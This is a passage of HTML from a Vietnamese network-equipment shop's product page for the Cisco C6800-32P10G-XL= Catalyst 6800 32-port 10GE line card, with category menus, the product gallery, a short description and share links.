		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-15514" class="product type-product post-15514 status-publish first instock product_cat-switch-cisco product_cat-thiet-bi-mang-cisco-1 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": 3500,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree.jpg"><img width="510" height="510" src="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree-510x510.jpg" class="wp-post-image skip-lazy" alt="" data-caption="" data-src="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree.jpg" data-large_image="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left form-flat">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://digitechjsc.net">Home</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/switch/">Switch</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></nav><h1 class="product-title product_title entry-title">
	C6800-32P10G-XL= Cisco Catalyst 6800 32 port 10GE with integrated dual DFC4-XL Spare</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/c6800-32p10g-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-spare/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="C6800-32P10G= Cisco Catalyst 6800 32 port 10GE with integrated dual DFC4 Spare" href="https://digitechjsc.net/san-pham/c6800-32p10g-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-spare/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree-1-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree-1-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree-1.jpg 600w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree-1-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree-1-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree-1-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree-1.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/c6800-sup6t-cisco-catalyst-6800-series-supervisor-engine-6t/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="C6800-SUP6T Cisco Catalyst 6800 Series Supervisor Engine 6T" href="https://digitechjsc.net/san-pham/c6800-sup6t-cisco-catalyst-6800-series-supervisor-engine-6t/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-8-5-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-8-5.jpg 225w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-8-5-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-8-5-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-8-5-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-8-5.jpg 225w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<div class="description">
<p>Cisco C6800-32P10G-XL= Catalyst 6800 32 port 10GE SFP/SFP+ with integrated dual DFC4-XL Line Module Card Spare</p>
</div>
<div class="fk-main">✓ Mã sản phẩm: C6800-32P10G-XL=</div>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://digitechjsc.net/switch-cisco/" rel="tag">Switch Cisco</a>, <a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/" rel="tag">Thiết Bị Mạng CISCO</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=C6800-32P10G-XL%3D%20Cisco%20Catalyst%206800%2032%20port%2010GE%20with%20integrated%20dual%20DFC4-XL%20Spare - https://digitechjsc.net/san-pham/c6800-32p10g-xl-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-xl-spare/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/san-pham/c6800-32p10g-xl-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-xl-spare/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/san-pham/c6800-32p10g-xl-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-xl-spare/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/san-pham/c6800-32p10g-xl-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-xl-spare/&media=https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree.jpg&description=C6800-32P10G-XL%3D%20Cisco%20Catalyst%206800%2032%20port%2010GE%20with%20integrated%20dual%20DFC4-XL%20Spare" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/san-pham/c6800-32p10g-xl-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-xl-spare/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/c6800-32p10g-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-spare/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="C6800-32P10G= Cisco Catalyst 6800 32 port 10GE with integrated dual DFC4 Spare" href="https://digitechjsc.net/san-pham/c6800-32p10g-cisco-catalyst-6800-32-port-10ge-with-integrated-dual-dfc4-spare/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree-1-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree-1-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree-1.jpg 600w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree-1-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree-1-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree-1-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2022/03/cisco-c6800-32p10g-xl-45-degree-1.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/c6800-sup6t-cisco-catalyst-6800-series-supervisor-engine-6t/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="C6800-SUP6T Cisco Catalyst 6800 Series Supervisor Engine 6T" href="https://digitechjsc.net/san-pham/c6800-sup6t-cisco-catalyst-6800-series-supervisor-engine-6t/">
